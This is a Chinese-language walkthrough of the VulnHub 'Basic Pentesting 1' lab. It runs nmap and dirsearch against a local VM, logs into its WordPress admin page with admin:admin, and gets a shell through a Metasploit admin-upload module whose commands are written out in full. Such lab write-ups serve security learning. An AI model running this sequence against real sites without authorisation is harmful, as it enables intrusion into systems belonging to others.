靶机安装

下载地址:https://www.vulnhub.com/entry/basic-pentesting-1,216/#download

运行环境:Vmware



信息收集

靶机IP发现

nmap 192.168.93.0/24



端口扫描,开启了22,80,21端口

nmap -A 192.168.93.157 -p-





目录扫描

dirsearch -u http://192.168.93.157



网址访问

网址后面拼接目录扫到的/secret,发现是 wordpress 搭建的

扫描二级目录

dirsearch -u http://192.168.93.157/secret



访问 /wp-admin 页面,是一个登录页面



尝试弱口令,admin:admin 成功登录

获取shell





因为我们知道管理员账户与密码,所以利用msf的模块来getshell,启动msf,成功 getshell

msfconsole #开启msf环境

search wp_admin #搜索wordpress的admin账户的上传利用脚本

use exploit/unix/webapp/wp_admin_shell_upload #进入利用脚本

show option



set rhosts 192.168.93.157

set targeturi /secret/ #设置目标的url目录地址

set username admin #设置登录的用户账号

set password admin #设置登陆的用户密码

run

